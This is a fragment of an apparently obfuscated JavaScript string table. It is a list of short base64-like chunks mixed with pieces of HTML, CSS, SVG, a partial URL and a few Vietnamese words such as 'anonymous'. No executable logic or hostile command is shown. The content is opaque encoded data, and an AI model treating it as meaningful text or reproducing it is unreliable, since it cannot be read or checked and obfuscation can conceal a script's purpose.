"bVNcU/cG7x", "xYRO8ndus5", "7iXvxTXFvb", "jaXHtpqU9y", "jHMB0PQN7x", "yzRmhoEVSy", "7BBGXPsDJr", "XsW5+iw7CT", "UXPvTZh8CC", "EUIfhLmHuW", "+VzLpFWbZZ", "/dABg4/1/x", "9lu9Y70OoM", "n6+qeZ72NG", "5Px2WMA88j", "915+uadNcU", "8qzM+HYdOp", "gkWxxCz2cg", "6e7STulSa2", "SU+Je92b7Y", "mm+JefbOdu", "rZJm69AcKk", "psvE4NLVCn", "5OnhioU8bj", "igjGluUBbr", "//fV3xF+IU", "5MD10Jn+dp", "LttZR5Pv1q", "bxkTc6/OxN", "ra/iHQ2Yeq", "x1qghH9YlC", "vd7NrjuKe9", "Nca++mSHui", "JamJvDNdyg", "HrxikFBG3y", "wYG8jn7gX3", "rNAJ8uUxCa", "tzD3LMIcw9", "uk6m4I2ThW", "Ss2BLhVjuj", "ZXP8sTyfL1", "bIpTZWLu2S", "AK4S98S9CH", "gihVxQvN4T", "fL6mO7YTNb", "n7kWIe5uIe", "cs9dlgcbXB", "6S12RjnI2H", "RkSQk9mGeP", "createElem", "AtdCZ3/rkf", "Dd5gAQAABn", "ZVO4p7uVF6", "X9xJmZpWVo", "93LEvfCiuA", "W9a1dFN/uI", "BAgbgn7kWI", "p9+73e97hb", "LcE/dGp8S9", "DWhGKNOp28", "CHMPc8+Bwt", "bSmLZXQ4RO", "MSj3p8MS5o", "5zET99Y6iX", "ZnTmIe2Yjc", "syhHnM1PCW", "Id7vIBDebm", "tCKQMictH4", "MIt0FjL9/T", "xCa8JeYzfe", "uCXnXR/wZ3", "9MQjMvafC5", "ig0eoU8qzD", "SYp6jYTNTJ", "9c4ib4Rycc", "bX9xbiHwAA", "HSmrVap18n", "vNLGdk7inO", "9QLGeEmaW0", "jcO/mVuFck", "OMWuUsBwRd", "TMy9OjPR0M", "3g14p7PSdy", "G7eWbHZKbh", "sdF1bZFPfq", "oc0qZkboZJ", "18qUYgM4mT", "4nOzdd5sm2", "WA7YQjnzua", "288.99 289", "4rpq1YFsRe", "eNmb3YIJnU", "3TvTiBCQ0P", "PRlHsykxwi", "VTlqTrdzKH", "PtyGVQqKib", "JuaeGATm3h", "MCb03fmE2N", "aPhTTuSDFo", "oe4l9sU9/7", "p1pq1XqdbK", "3SwZONjKhk", "aKzsup7n1+", "CxzYAYAAA6", "e2/C5EMIIb", "4G5n++8+w3", "ekvzHmnZYL", "LOqZ7cQLT8", "gzRwAAKAJX", "7r0Jkw8hhO", "aSTaTJwMfX", "1|2|0|4|3", "Sp9cIBSHy3", "AADADXke+c", "yyKe7VN+t7", "1ssyNxzDPv", "3Esz45Nh7r", "uAcA8IngDR", "3+nGpb7cUb", "u0M97Q2w70", "fGIp+4J+7N", "JG8N9N7rLW", "YQQ+p54OSK", "9IAgE3wUAL", "eIA4t4sJ3G", "GHOAA4EXFP", "dLNP97tQXO", "3dCSJSX0YB", "CJKhC", "SjTZMjVTqY", "XGve7P9MHE", "alert_btn", "QgihvHh5Io", "FRtkU/cS22", "dxL3dOfdoV", "oS5iYfAihR", "vH0q4VpGWB", "e4/z/ehGxL", "fvHyRQihwc", "dgd/qFvuUn", "M599de/XP2", "Tx7vEfsWIr", "kViXtWJ3HP", "IS3Q4MXYqb", "jgjM6JDVBu", "w/1GSZezlO", "Loha5tSymU", "gUEbfIep61", "8ZuLeWidxT", "2wIsJAACHI", "bHXg3RLHcG", "S15nkA8o4P", "cxA76x5ZAP", "RbpLWZmOcK", "logo-tf", "auoLMl25gK", "+0bwNoBlzm", "style", "fbDxP30pvi", "4p7uTK1I3L", "yS1ARnmndL", "INbUzMPcw9", "zlgKCLljqP", "TPNuiUywKk", '7_11" widt', "3W9Y7scZQW", "SzzHO7JLt6", "p046YWO43y", "G3kY+4Z3FG", "xoHr6nA5IO", "jww9/NNNPh", "052EfaV6NB", "Q6kxm8nlhY", "zT2gz33sHm", "8V+7eI1pqg", "uJeeWIrJ3F", "RJVeapOmAn", "cHAABe4iUB", "IEAAAC4Eec", "miTmDmRlpr", "hNCpMPcw9y", "ruFmamt8NA", "LOZqZ8LB+d", "W1eyUytTXe", "uIewGK44AA", "qjuBfdFPcy", "2V6fu125h7", "7gXHuj9q+8", "l2hlcj7vmc", "oA/7nr8Kdl", "dYh7AOCDCx", "RJO7MLcVm1", "cQ8AAPbNQR", "dW+yzOui4/", "JhtD/d83ac", "dNybT7g3A/", "idN3eWw891", "rVapBhnI9N", "BAOd5MQcA2", "98S9xJS417", "q58LBuR/vP", "yzOol7HjNx", "D0A+NDwBgc", "OXNJVtTLAi", "W9e6//331A", "xzuvZbvWO9", "EzfiGWGHO6", "d6H0KdyUw+", "ryHzpBpYSQ", "dUZipr3+a+", "xSQ+9Ktlnl", "Z908qYurZG", "nFWzC14WY0", "RDzS+zJDWi", "BtegAEAOj2", "3NvHxNzTp5", "REYe69Vu65", "56i/n/00+c", ".83008 225", "mlDw5Q6qNl", "AACs7d6vOA", "QmWJUjzmem", "apBhnI9N09", "on-color: ", "eQiCVkbiYd", "fwgGdZtM4p", "gZn+tq07nG", "zdsCiphwfA", "z/fRIM/1Zh", "nxH3PPfBIt", "ncO+1fMd6H", "4BLOB7/CUD", "rGRrYHEY8+", "niHgAAMMqb", "3fvES21QFq", "Pej5RlHDrm", "AkM3cQDTMt", "vS1ad3jOmd", "1Nt1x6oWMc", "FzPx/llE7C", "uQu2BGeY8q", "Qz68Qyhh4v", "FiHurncQ93", "1Xdm2Ke4Fi", "ZSNwDAPig8", "xLE/cAgL1w", "FTJtbHpOTI", "yOJp5iNjNM", "SYfwfQut1I", "h8/wqG51yt", "zvRzeeci/P", "wORDaK2+4/", "q2j0zC+XmU", "SBkKy2yTm9", "HFv3R+nyAc", "InHRN5HM08", "+qO/Wtfhno", "85n9PP36bF", "7grlnnHwE0", "YO95r7Dr7B", "m4VPdQifEp", "KdLNPQkiUl", "M1BTyGLx3D", "IdltEvN6xA", "RPvn0XETnK", "+/v+1FfyAQ", "oo4VWb9tZ2", "S1O4l55Yis", 'oti-text">', "5h7qkozL0S", "vJY6HQgvUH", "GSz/ry3Y6W", "cS8R0RXAMT", "psilNlYu7Z", "QT2woaKkw9", "lnsM92cVbM", "P0wTuHe819", "smMw0fKpb6", "j38fHH/XMC", "/vG1uPtlJV", "ufPutQ4cU/", "THl9NsWpMj", "bywse+f3o1", "HJ0Z9RUhZt", "5y25lF6U1v", "fZ947OZtAU", "Tx/+cPgDJA", "6qZG6z+SfE", "y9HoRb6hBm", "p7X3HO59zI", "EnHRB5HMw8", "RnSzDiUqe+", "5hj8amTTth", "InaSu3Wd4R", "a0MTH3MPfE", "Ysw9zD3VBT", "Bs8V1fYF6f", "d15d2iXk7i", "iw7C77Lu4W", "smFzunqeTZ", "vzxxsZe2HL", "cMB8J3HP6r", "xfzCwtx7rd", "Lu8Wyg9Cez", "5nB8uOUeHZ", "21wNdpZYz/", "8QDkHR/uVw", "eTZdq3neGe", "wjN3L1Uyt9", "Z7Yy6b/4nO", "umoerIdU9v", "7SeIeAACQ5", "whqvn", "YStzL/DhFP", "iWWiCtzNTa", "Qc7FJoLQw9", "ubTXV+AknL", "VNffd33oCC", "lra/T2feKx", "CviVJn113Y", "nhR3AMAWIl", "5pviXn2znb", "4+JuadPPYm", "HeyvT92m3M", "shH9Yle20E", "DvTeY07Wx+", "9P8imcCE2l", "XBBtcFszzL", "n7qWJewBAm", "LY3K9KVKnr", "L1ZTuKe7gx", "huvU0Nzb7x", "cMFM4Q4cqp", "cG6pTxeOba", "lqdcYh7ZiN", "uuZmYe3Vmo", "m6ZupuPeC5", "B7rSrBKmLd", "cw9BwpzL82", "l2xoY2LuYe", "6NabSnbS6e", "nJ64J+5FiH", "TDdMv+ZmxX", "EnowDW33Fj", "MstlXcP/en", "AGC/PMwDAJ", "BrGXGfcgBu", "mZZ3Ft3U9y", "uMtDrjEPfM", "5Dvmv7y9Fs", "uuXZ68HCPo", "AOALfDGAwA", "9+Ztinv1ze", "Ma50i0hnFJ", "/MWnglMpDF", "k2n+C7b4pZ", "+Zmx3/smPH", "XJe5y25lF6", "pr/+miTmDm", "6Ke5llsW99", "mVtuuP0Ojd", "fx8Uc9M0In", "6WaahJUtK6", "zeDbVOqU8O", "8ExgIo1p2y", "4l7ABPh4gI", "rohTZT5+hE", "Rp9M3h7gZz", "CWfpG", "sx+T2Idigj", "JXObzT8hdk", "5t4/pevSYf", "jkvr88nnLv", "++ztvQMFcq", "HYoIw5afnU", "RDwDYCw8tA", "FT3UInxKR6", "9yqb4l7Dpr", "aZTF0qCQVI", "9//f3kId8M", "3AsS9wAAEh", "F52TPce4LN", "8tEOsXMa9H", "TAlsQlvXfn", "XPrDgwPDEz", "k2Uu3dU6od", "ovhVwuiMTW", "0513h3Y5iX", "qHmnY8LGCU", "MsdV7MlAyE", "2R522yBboT", "LddNcM9hul", "AAAAH4r3kY", "yICmyIfAAD", "fPelVq6Odh", "KU3Y21bG7r", "EzXCG7wifE", "V6yoY2JuYe", "5p76gQ7b69", "3PuKNm/O2F", "FaBhiZ9eve", "IFQqa/3Cvw", "ibknBnFTc+", "RmHuGc2Evc", "a2cxL3dOfo", "5rUzrh7XgD", "SaZDJ16elm", "eOlkjXxoE6", "A3CPuDUfFn", "UvbWLWFCeY", "sBj9xb7rA4", "CNxXH4IZ3L", "f7zzF37R+z", "JnU+qfKph+", "cyyb90yJt4", "6T6bUo15TF", "OyYsAAABl4", "HjYKYkNuFt", "s4tHspaltz", "9zux7uXR+f", "Bl8apMONbT", "N08sRAnTIe", "d536A74xhd", "SdROqFU0Bs", "Ip79c2LA+L", "rp5Nl2rd97", "hHk++TYoz3", "881eztTXvc", "AI//5ubf5M", "35Bs/VFfbF", "NHCY48z9ih", "KNm/O2Fih3", "h0NSvNCWca", "skdSYy9fVP", "k0ofHKDUR8", "OAoPNQCclr", "L5h76mSZto", "FQncc+2eAu", "5yp1c/64lS", "Ke7hwdlp3E", "p7UKz/SNWK", "pXClMWm2nd", "&t=", "eAAB8VPiAA", "2czUz4WDcz", "8BjeRf5bm8", "m9nAS9yzO0", "k2VyMqSZcS", "b/HMa/0yxT", "DbqDFsbctG", ".21 10.71 ", "kSst4nHncr", "t7Z6kyr51W", "eZy+78V+QB", "ACOzft3bkH", "https://an", "PzP2e9+EZ+", "BwKo+//GPZ", "smLneyQl/c", "L0icS+3174", "s0bo5sLcw9", "tjdV5fhbIq", "999+8Ad/SA", "8kOXm4mLnd", "MxKqR1ysCm", "69lu9Y70Oo", "XSCRvDfTe6", "1MWUnCSUc7", "daatV6nWyv", "Gxv6n/exP/", "MPdvkI5je5", "LFONsZErUO", "5zzzDBQCAE", 'th d="M238', "xjT8Y3jcez", "xNyr8ZINbU", "3znAk7rXsl", "4+Qim99HPN", "--traffic-", "h7lmEuYe55", "VXHHz+Fec9", "6GyqY5fy1k", "AD7yIfcW+a", "jb9JPDvnAS", "lTH+5V+C76", "CRTiHz/hZG", "wOmPT1jlr2", "J2N0+TrMl3", "S7bWUeT79a", "ZhLmHuedAY", "3q4VMm1suE", "ZoUGpnXQyT", "QEp7sY0/GN", "OoIlOhmkrm", "FwKoFPXwXc", "4KZc5wT7Z5", "h9CqFdsOmi", "XsAQJ6DAAD", "mnm+5gReCY", "U/cG50S90q", "0XMFfEqTLr", "x27lLdmSs5", "QGGHuYe5Zh", "yN1JjL1tR9", "3LPfjjKAzE", "hlA9OrmVB8", "rE7insdM3F", "4AAIDj8IIH", "rbw4T9wAAg", "unytRqkWKc", "W+G8wAjyGz", "555PWJGnGq", "PHu8R+xYii", "5ZBZ1N7caU", "a1R43SyzDs", "ChhShYImf5", "c7j9VDZeXd", "ntQ7BBGXPs", "UtK6ME0tN1", "JHwmFwDwEn", "5V6B767X9S", "PUmXfOq2Yt", "1TPfiBKbjU", "SczQSdAuIM", "w81oXMAci0", "t1D65tExSa", "dA9z7weMSN", "3dPQtjumKz", "AsFuPkU/cq", "MHEvd0p8/n", "P0J3+4pcUf", "ky8aEF6nVA", "+uEyEUE38a", "wmLgXQeXSJ", "hbyGOT791F", "Y7Gna3+Jd/", "XintVJ3POY", "2TuKc76xD3", "PR7QAOAgxD", "Ht0OCFmGk1", "DPz7SOP/r+", "psU3cZ5Nod", "ixD1xLzEl7", "Q+6CaeY9qq", "YQ+u9gEETo", "zO+JP/t4+O", "w+n3DullsT", "Nat9YMCXjM", "PZxSNZy9Jb", "abcw90C2Rc", "t9TPfYM/Gr", "0lIWZ5p2lX", "5h7u/Xj80f", "ff+nZfyQcA", "nvxnyyb51X", "mhb5ppiF7Z", "1xb3RK3Ctt", "i+9ri/WpsC", "Ye5h7Kgpzr", "EzCuAaV3ic", "Evd0p2UCcU", "O5HozpE7bD", "TD93varI/w", "trang để t", "/FqzAAAgAE", "7utEwg7klO", "e3Ynca9mne", "DM08swky4Z", "eIe+JehLgn", "nOCCUN4Dqm", "b/0L+1IB03", "M8vO8GrEPZ", "/fRs59a1Y7", "x/h0Nzrlbf", "W2ivvn/nS2", "754meOz97X", "HiXnpT3Kvt", "8OJBDjv1xp", "emhmfDHPPz", "LS6oxD3DMb", "86gT2Jv/5K", "F5L50q2Ve2", "3hE8IXDdOK", "0/EA5B0f7l", "ET99Y6iXu6", "evxT3Msvi3", "6Iw90rM+GS", "M8vO8GrEPa", "47iXnRT3Ms", "l80nnsnSdL", "xxT9wbnRL3", "MiHwAA1HmY", "ihYoQQo3C3", "ZdpZYz/VKe", "MWMn1dt7Ul", "HfF/aQb1x+", "+VKM4078NI", "aZxBx5tmsW", "JpU+OECpj5", "zsmMw2f6hY", "OMN3hE8IXD", "SdLBMmq3Vu", "UKmivZXp+7", "l 0.3 ease", "FxuZMV+uJO", "fP+FvbTeY+", "GHM/DYvcU+", "qvVqIdPmls", "MPcw9izD3M", "oHKQAA7sbn", "2Crby8KdH5", "hP3xL0IcU/", "xPTXX5PE3I", "GV6NuGd3Ev", "OVSVTlqTrd", "M/LIPOpvbi", "nd0vJUxbsS", "o5MnBuqU8X", "fv1TcKzxxd", "gEs8lCkZIw", "oi3zi3smvx", "axTN0j0td3", "ZjtxL03cAw", "fS6vlibArP", "K7bfDPlmuM", "X+mWKeXoZZ", "kVNQKZb5cL", "c99wDj2SLW", 'll="white"', "8KHFwAAACz", "kMW3WTfcQg", "9HP36fHNnG", "vMSXudW+2H", "Tu5fbu4nHv", "sS99LEPQCA", "W94ubVu6U3", "/rvmllTF1b", "sv7YTcQ5ge", "//9M+oySKE", "dhrMpZlqXZ", "01xb2x12qa", '295" heigh', "RqU2kkn02T", "uYmHv61JOY", "MrrZTtxLE/", "pM5Gpr3+a+", "Tx7vEfsWIo", "v6lXtm+Jek", "u1ZmXwtxbx", "Sd2WM/E3LM", "snBDNiHu6s", "i3EPkAgMfu", "ytSNyzOol7", "GD2E29A54J", "+41ik6NlnU", "EORdH", "NlPn6EQ3Ov", "HpIqUydcej", "y0nc052pFY", "2cYEK3LEuY", "Rz5xb+amuF", "Z+nnTFGetC", "AAHgU48hH3", "O4ZzYS9wAe", "OgDAxt5GPn", "v/qiXvLnek", "3xnvOt7+wT", "AYyRTvwZmk", "wXfZo7Zn40", "d4wf7Mj7i1", "c7R4dlJ3FP", "6WSaDFxMff", "HfLx97kwLX", "HYS95SZZWd", "TkpVsXcp0F", "1TbMo09mNu", "gZxaaKUJMw", "7kiTpX5+BE", "kgAABze53/", "nALp0gF42M", "ntRnujZ1t3", "3uVWqua3MF", "ggzL3Xyj13", "kVm/7m3Ivf", "spPZMfMQzN", "zs+6d3o54Z", "7TVe2bYp7Q", "k3jmFqXCn3", "2FhQTH/FMT", "+CzNlICS7b", "LZj2glnoez", "lMWm2rf4a1", "NyKF1IAAOB", "VNsW9+mZ9b", "skI/+XOyvS", "8qsv7YTcQ5", "UGAziZM3WN", "KzwtcZ4c19", "apM4w6MuTe", "0e6rvkEnCS", "TlC3ok/10J", "mPlmnKFvTJ", "HBXzHPKd8Q", "PWKDwWVm1q", "MkyDS1ZUkI", "dbCfupYl7A", "gasPNaFzAH", "yrlyT", "H0y/dPv/a7", "xqkytVqkGG", "vVXgmlgLEM", "59961 228.", "gZfGqTJjr4", "+miTmDmRlp", "3IqL892Evd", "fbKfzoTOJ1", "vz3YS90oT2", "wI3QyTF06a", "3ZM7TslrQi", "wz1yXBC1zK", "6Vibm3j4m5", "oosldmNuKT", "bPPNav0wxT", "Y5iOByDv+H", "tU4o9dEyTd", "mIe1YncW+f", "cc8NcQ8AAD", "QVm4k6WaYP", "PvUk5quae2", "fMRuIeADwS", "2SmuBM826J", "hQaiedTJOB", "onerror", "AAPgDdqAAC", "YToegLzjw/", "pOt3Md/3LP", "FryMKkz6ZE", "YxcWjNf6ZY", "91q+Y70Poc", "raJpSlzGVs", "w4dh8gu+yx", "9ayLS55TJx", "Bvz6W/7Nv+", "ing-left: ", "94gdSzEkXa", "EW6S1mZjnC", "KDUTjqZJgM", "AORafOumEj", "prZXSnUmQp", "P9ypZnGHXh", "R9h7MuYe8j", "d7AN4k7ol7", "gVmtXklM7U", "l7pYntnMQ9", "Mzz/cTwuZr", "yUw+L2zs+6", "6Dy6xDFd5E", "vmrcBNGNus", "EafKrL+2E3", "sTc5cC105r", "p4YqFPG45l", "01sEkzvdCQ", "ISYVC/4zPR", "a/14S02xT1", "41EknbDyWH", "TCTuiXsR4p", "zKHCUhtaCv", "Rcjn7jXSdz", "xkalNpJJ9N", "UtWsnUp010", "fLDA1K7WQ7", "E/cA4F55sQ", "b5+/+9dn4d", "bYp7AADACI", "5x9Vn2vh/a", "SjDVMjNdB3", "tbOq7v/MGF", "nM1M/Vw4OP", "s/0wcS+9Ke", "QwrxjZ28zF", "hwfAI6zyHf", "Oy0TiHuSk7", "ADAkXiwAeD", "YEboZJlLd7", "834K6TPc0z", "k0fn6OSJgT", '"middle" f', "NnuEEOYe5p", "0O+7fc3Xa1", "eIeAKyBNwU", "Wcr0l3sFvr", "DwAeDW9gAA", "UR8s0nU845", "d3NLUaDwBV", "T5hb+ZmNOy", "Q8AAJjAmwI", "LdJzOsRGww", "+QDgtu79+g", "3kLsz74lSZ", "H0jTD3MPcs", "TuiXsR4p64", "0Lm6lcVzG1", "zh3y62J/cn", "R54GovMUIc", "MdAtjV5Mc1", "8jAADsnrgn", "Pfox/ZWy/v", "3jg7LTuKeM", "jJaMGU/2c5", "WYe4BwAAHw", "ODoHL4BAAD", "jGvR2wwuMz", "tFh2UncU2a", "O4pztTKxL3", "Vidxz2Mm7q", "06WadvK6Qq", "MS90ajrM4c", "WxHdMvd+Oh", "yAQDr8vABw", "qcjmVBsqnX", "CM4GJNKZtq", "kq1Lme6C2c", "0Vmc6IOiTx", "s1oPH5Wsz9", "eXdol/P2s/", "9d9lIp1i5r", "6+kWGeomIz", "Y2Nf0/7jv/", "p5t/8jH+uE", "aGhhYu7VmZ", "19kA73Pivu", "q5rcwUwZCs", "YAgDM5zOUA", "wiqb4l59s7", "2SttiZSZ/N", "/Rz1wRp8p8", "U8tZMfosZ7", "5Y6vjsFTHx", "ABwj7wRAgA", "zaTjM0knyz", "Dcw99z687x", "bRSPfl8sMD", "QGiXMvdfKP", "S3rczj6VcL", "c124l54Udw", "join", "N0SlDNdd4j", "lYu7tY2Lu6", "GPjN9tINLC", "wT9yLEPXEv", "cmHEEIesZk", "b+569z9ln1", "fAihir7jqS", "U1xL7cp7rV", "JgWuhM7/1y", "MqPiFeW+cK", "ntwlcPufgj", "N+cz+vn79N", "9C0Mx5eX0+", "cK222HyTu5", "42xm6ufCwb", "AH4z0wNNli", "c9ineYk7o1", "alc(\n     ", "XMd0Zv1lOm", "pRTX4icdE3", "aHC2YKd+BQ", "bgUQKeug+9", "ZqZ+Lhyc+/", "lf00Mka+dI", "3ZYz8TcszI", "0R9g9jLPO0", "R9zLDiHvFT", "nPlDiImVcA", "oXH0s+Im1B", "R+s99YTSTA", "W6EZoL6YjI", "7plTLwf2TD", "WAad5HvePn", "RSmLez2VTn", "ò nhà mày ", "gAMAU4p64F", "TZfqw7ptWx", "IIYTq4k+dI", "y73eZy+78V", "eFMTPP4R45", "Z1u8hdN7aZ", "l/6yTNyrDk", "C/JDl5uJi5", "08s2My0/Cp", "/VcrcwM70d", ' <path d="', "QAArELcE/c", "rGEzM2k4zN", "sz74lSZ+nn", "WJuVdnXgpz", "enMB0fKrpZ", "/BAAQ5gELA", "GlmHMrU94k", "maFBqJ51Mk", "LUVwag38NX", "vi3uab4l59", "FQtqkTD3Xi", "RJWpsXgzH5", "uScGcdIFkw", "byHyAQAAe+", "iVAmHZ9Y4l", "4fILvskdrz", "v7cAAIAnvO", "SQm5p4YRLO", "QgtGGqZEa6", "lasd8XTnd7", "f/QzV8SpMh", "zgZ4nxP3Pf", "nAx9f1XkIg", "dMvpYnv2yX", "IshOeTbZC5", "sZS5js5HOK", "AA29uH3vx8", "LsvrfNoh3z", "knynyyYtcw", "xvEbqrzeSa", "gLLz8AANBJ", "E5PLsPJ0sU", "enml5mZrqv", "7nHvZe5zvR", "WZqbSbjxOR", "PvUq5j/+v/", "zHhOKzUKeZ", "AAM06MWWxq", "ANLnIAgIfx", "dxvlHQ5S5n", "TZZ7DPdnFW", "s/VFfbFqTL", "QAAgGHerAA", "GHPTkpVsXc", "pO4p8wsO8O", "mYe7fx9emw", "nAxdT3X0Ei", "d73XSyTKz3", "vuwLXZmbgj", "lnzcz87yWP", "dzL3uP8/3o", "npr78mibkD", "Bw8sdOzpdr", "e8LEHk7ins", "OqHUR8s0nU", "4fGLgunPll", "lzgmCAH+B0", "TzMJ2TFzuZ", "Je7pzdFh2E", "reuM9xjmI4", "04d137Qypq", "WIewAAAG8E", "k7hXX7qTk7", "fWX6YTZs5w", "7mfnceGI8W", "6MmXkO98hx", "p7dSdyrWac", "TMenml5mZr", "NRMKstQ9gD", "i7u1jYu7pU", "9Ka4V9/suL", "+BGZ+sj6nV", "8lCkZIwD/m", "AWElf5BP3s", "78tl80nnsn", "f/j9+Y8nxb", "hxBaJsw9zD", "uLfWSdzTnX", "5rcwUwZCst", "D4F7ZxwpvF", "AADAnfvgO9", "5W7rnahzHO", "mZrqvWMMtE", "1MzD3MPbHD", "lms05zEvch", "X0weV4t4Ac", "NS1aydSnTX", "4o0NSE4rR7", "vf/JR9xb7e", "IcJ3/yOZWX", "cyy700nc05", "ZsahTH3/tU", "9b15m+Jefb", "T3BP3ssS9N", "G2HfI6uI96", "CEEIoI/6UB", "26Dr6bqe0T", "frE8Jtc7I3", "ZGqXapjQ2e", "CdfGnDdBIY", "FdiPfl8s2D", "eimkztvlMU", "7iTu1azTnM", "2ae+rcXECE", "Tr5BsZ5ikq", "mU5eebhYVM", "MPfEDuuZmH", "xKny5PV5B9", "Ozft3bkHvp", "7US/18B3/5", "8yNty6z7DP", "i3qeMPiL2J", "zihQsAAHZC", "c+mhrTbFvf", "CAp3hZBAAA", "uZEvUOuR9n", "Yrtgs0Akbw", "3YOzjjtC09", "NgmmdzqSCc", "M+0yc3Saew", "8KYmedwjxw", "p3qc1dujO4", "JYyp9kCWdL", "3NvHxNzT59", "dsAADg7lyP", "IJ+5lbyfu9", "T2Ji7olBYO", "1SnuU7RN4a", "HNoz9xZumr", "GsilwLXJK8", "90RMnznANJ", "vvofYOzr2O", "ZQnxC7Z4sz", "9eFMTPP4R4", "hJuktdkYp8", "dyBQ3WyTNv", "e///iq4/wF", "FnuKfY2Lk0", "nrXk8I5oR9", "DGtF0VdKVa", "5G8LbfuM9x", "1GxmaiTZfq", "fkAALbBQxk", "QOKeuBch7o", "s3cFPcyy+L", "j73JgWuhM7", "a2T9w3duOF", "DBryYd2n1z", "vece9zrlK5", "N0UAAADszq", "GIo8ol7AAA", "pzL82MT4a5", "9yLEvcAALg", "co8Oys+C7v", "CdLNP2enDq", "jpkP92SE/3", "IJWRuJh2fS", "EZ+5Z//JX5", "mwIAAIAdux", "0eHZSdxT5l", "erN+Yx+/j4", "E504MXOKV4", "StwrbbYfJO", "hHngai8xQh", "m/B1B4NuoM", "/2EffSxD0A", "e2o+0XBFxo", "MsTNwMEEDh", "PjP9Fs+81i", "P76OeaZikD", "kpca97s/0w", "n79Ngm7nND", "cVmok6W6cO", "GQzrSFdiPf", "jT06w33vre", "mZmHt1ZqKh", "AJX0U+4p5j", "F8zaAZsxtN", "IvJDZ1hD6J", "a+W5vBIa3o", "nQghhHLixY", "BAEfi4AIAw", "bRTmHuaeRZ", "jslMw6e6hU", "weyMlNen01", "fill: #b0e", "XslRdW39xs", "NdX4CSct4n", "mirTXGvvtl", "eba/zwmqb4", "mDaZxOn7/L", "AQBwx55FPn", "RZI6E5n6+q", "Kex0zcW+sk", "4U3aAAJnnM", "84AMABAk7o", "rtjUblwpTF", "uAcD6vPgCA", "4lnQhummPi", "HuiXtNV7Zt", "ByWuCfuRYh", "TGh4AC4zM9", "NyTb/BcXWF", "Yjx+Mf3HO4", "kr4lSZjx/h", "fmhp5t/8jH", "z3GOYjgcg7", "0sk+tFkjoT", "U23XHqhYxw", "O5xnbO+beI", " }\n  .copy", "Jej9hgcJmZ", "+XxzDpGsj2", "iXseM3FvrZ", "b4d4M916uk", "7LEvTRxDwD", "Wpb6+u2JTu", "RuhkmUt3tU", "dlp3EPWVm2", "zrDPYbpeAD", "J3Ctugri3x", "M9+neQvPBC", "/ 4\n    );", "Fvfpm8abIp", "dLFNfVxFE+", "a9N97u4Y9e", "bzT8hdklqg", "kx83pEgOnf", "9PEe35GvLF", "62Rv3FiIfA", "xtqZZchnK5", "VmVuSuOeFu", "dyfwAQBAnr", "pfLFRLcd+s", "n70HIHwasa", "p+r3Hmap82", "nx3va43sUk", "Hg3uLAhptX", "izgFM76Pfm", "v87TnsDhjv", "Sw9C14UuMz", "9dU2cKk9en", "O+bbf33S15", "yLzYahxB14", "apMrRYpxtn", "VOeJ8Zkp4a", "v4rSMQSMje", "/lSjONO/DS", "mV15iDumY3", "f/73+1Giyr", "U9yrb3bdUd", "p68KYmedwj", "vesTuKex0z", "GxYAAGzhNP", "UNdPvTB6do", "ncc9ineYk7", "42xb3korgH", "VosU42xkSt", "z3BBbIlJbx", "BYvV4QQ2iT", "9LKB6dVMKD", "8r0yU3SSZf", "portant;\n ", "Xvdm+2HiXv", "Z+TuJc0Efe", "T50s07ZV0F", "AFAMBda418", "LfKVuvk6Wq", "J3FNmlp3h1", "1nDLBDAjdL", "DXins9J3LN", "xKny5PXpNr", "pkdrf90+Vt", "5lZdoZXI+7", "0AAICVLUc+", "bzIXLs4WRE", "NJSKfuAcAA", "UeATug71zA", "nTH+eumn/x", "DAIB5HEIBA", "sQ9n5O4Z7F", "ri18IoOZ+v", "4p64N+jT3/", "+Mf3HO491q", "MTH39KknMT", "uTuFea2MNJ", "7inO+sQ9wA", "AOyXBzkAOB", "C9SjRFkwAS", "3lQl1oK83Y", "5eebhYVM82", "JTMenml5mZ", "cfghncnn2c", "kQ1jf9Hl0N", "plinl6GWYS", "uSLPEw+hPr", "wB4g4cCALq", "QQNHEPWgoM", "/tuP+twz+R", "+hDqTmXxe2", "PY83Pinm8g", "OOMV4RLTMw", "n5O4Z7FOcx", "fLUzLACOzf", "p3FypnXgkE", "8XDs79eP/R", "mkDcS5qIe8", "yuYlnHdC9O", "sHfIde0DFM", "cxmbT/Bd8m", "q0kmU5eebh", "E2cKtOyNt1", "wAAADcgOXI", "y5kQqOIqX0", "xNzbx8Tc06", "ubePibmnj7", "a3PCYnQ5oZ", "atV6nWyvG2", "AICXHA4AAG", "EMIIaToO54", "00rY+raGr1", "+ynM6HzSZV", "e+6BR7LFLf", "e45UJh7aWZ", "0Cv9XKxB7O", "/F/svdm+NU", "ADcghcRAAB", "ZmhQaiedTJ", "2GVP72AEdt", "3plYk7lmdx", "bBXqD", "FiXtR4h4AA", "xifD3HMzMf", "mSZXC+S1Jn", "nUyTgYup77", "dtNR5lH0Xg", "cD0aiYUn0/", "zcEfrP3fJQ", "zC14WY0LmC", "fbE2BWa1eS", "OUn7vl8Pid", "DvYwZ8Y79t", "ANgrD7IAwC", "3bZ86nablf", "poZnwxzz83", "Q65H2cEnZl", "+neudFd/T+", "TpZ5tgZ7Hh", "e5u2PUm/MZ", "oxdz201R+x", "iVI85npqyZ", "ybXP8vTyTL", "36XLkE/fEv", "Yl6P2GBwmZ", "cP/ens9Ubi", "OPHh3xcri1", "5oRuJcw9oz", "2c9hnu/tH/", "NPnYcNRIhh", "5EMIobVik0", "+Cc6P4kw91", "ZdoZXI+7Zn", "/+uiZOlSev", "5gKSFk2tzy", "h/eYlPcE/e", "X3+CQ7+0P+", "iVBORw0KGg", "DSfhrpWviV", "ZP3Dd2Q0uW", "YEve6N9sPE", "TxeObarZ9O", "4vc7N194Lm", "uZenXkpzL1", "F+HhrMpZlq", "NuZde1xdrU", "mauj7LYGu1", "jQzzFBWbiT", "nd7nxH3PPf", "dpuV+5tmjh", "v3ewgA5yTu", "mHuYexZh7m", "rxYybW65TF", "/+43LPfjjK", "4JJo5CPu2R", "MzMT3g4NXo", "ẩn danh", "Dtzu5Jg2jf", "cKfHe9rjex", "4tkQlW5Yjz", "f6ZYp5ehlm", "52wMdxvlHQ", "bQyU2vzDrm", "3dmCmOdwTw", "Ie6Je01Xtm", "p8qsv7YTcQ", "v9csU8/Qyz", "uFff7LhQ3L", "uab4l59s52", "y9x4DPPMC5", "yLuzd4U9wA", "n65p01xT9z", "EilpC5mXR8", "EOpMZvJ5YW", "6WuXRX69Qn", "5PPs0U6x/S", "c4p7ZSNwDA", "ton-image-", "dLQDj5Yyfn", "pZpg/rvmll", "+VrolTZVrW", "/o93/uIveX", "U4DIzHz/Co", "JiHurncQ93", "S91r2ygvPb", 